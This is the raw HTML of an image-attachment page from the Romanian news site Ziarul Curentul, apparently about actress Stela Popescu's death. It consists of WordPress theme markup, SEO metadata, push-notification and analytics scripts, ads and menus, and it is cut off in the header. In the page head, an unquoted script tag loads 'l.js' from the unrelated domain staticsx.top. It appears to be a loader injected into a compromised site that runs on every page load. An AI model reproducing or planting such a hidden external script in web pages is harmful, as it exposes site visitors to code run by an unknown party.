

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/
body_size: 22469
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>a-murit-stela-popescu | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="a-murit-stela-popescu" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:modified_time" content="2017-11-23T14:24:52+00:00" />
	<meta property="og:image" content="https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2" />
	<meta property="og:image:width" content="610" />
	<meta property="og:image:height" content="918" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/","url":"https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/","name":"a-murit-stela-popescu | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/11/a-murit-stela-popescu.jpg","datePublished":"2017-11-23T14:12:04+00:00","dateModified":"2017-11-23T14:24:52+00:00","breadcrumb":{"@id":"https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/11/a-murit-stela-popescu.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/11/a-murit-stela-popescu.jpg","width":610,"height":918,"caption":"stela popescu"},{"@type":"BreadcrumbList","@id":"https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"A murit Stela Popescu","item":"https://www.curentul.info/actualitate/a-murit-stela-popescu/"},{"@type":"ListItem","position":2,"name":"a-murit-stela-popescu"}]},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; a-murit-stela-popescu" href="https://www.curentul.info/actualitate/a-murit-stela-popescu/attachment/a-murit-stela-popescu-2/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"5eccb331c2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/media/592099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=592099' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fa-murit-stela-popescu%2Fattachment%2Fa-murit-stela-popescu-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fa-murit-stela-popescu%2Fattachment%2Fa-murit-stela-popescu-2%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"bdc884e3fa","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/a-murit-stela-popescu/",
                                "name": "A murit Stela Popescu"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "a-murit-stela-popescu"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Redacția Curentul', 
	'aiwp_dim_2': '2017', 
	'aiwp_dim_3': '2017-11', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-592099 attachmentid-592099 attachment-jpeg cookies-not-set a-murit-stela-popescu-2 global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_697a3c4d34360_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
